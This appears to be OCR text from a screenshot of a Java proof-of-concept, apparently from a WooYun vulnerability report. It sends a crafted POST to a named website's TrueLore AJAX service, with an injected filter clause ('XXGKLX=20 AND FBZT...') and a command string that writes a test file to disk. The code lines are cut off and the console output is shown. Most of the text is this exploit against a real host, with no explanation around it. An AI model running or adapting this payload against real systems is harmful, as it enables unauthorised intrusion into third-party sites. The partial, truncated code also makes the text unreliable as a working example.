 10 public class test {
11 public static void main(String[] args) throws UnsupportedEncodingException {
12 String url="http://www.gaggzy.com/TrueLoreAjax/TrueLore.Web.WebUI.WebAjaxServi
13 Map<String, String> headers=new HashMap<String, String>();
14 headers.put("Ajax-method", "GetPageXXGK");
15 String cmd="echo >>d:\\1.txt BUG测试";
16 String postData="[0,15,\"Fbqssj DESC\",\"XXBT\",\"广安\",\"XXGKLX=20 AND FBZT
17 HttpEntity httpEntity=HttpConnectionUtil.httpPostConn(url, postData, "UTF-8
18 if(httpEntity!=null){
19 String html= httpEntity.getRenHtml();
20 String []tabStrings=html.split(",");
21 for(int i=0;i<tabStrings.length;i++){
22 System.out.println(tabStrings[i]);
23 }
24 }
Problems Tasks Console Servers Search Workspace Migration JAX-WS Annotations JPA Ann
<terminated> test (1) [Java Application] E:\JavaBuildUtil\JDK\X64\jdk1.6.0_37\bin\javaw.exe (2015年4月2日 下午4:30:30)
[{output:null}]
www.wooyun.org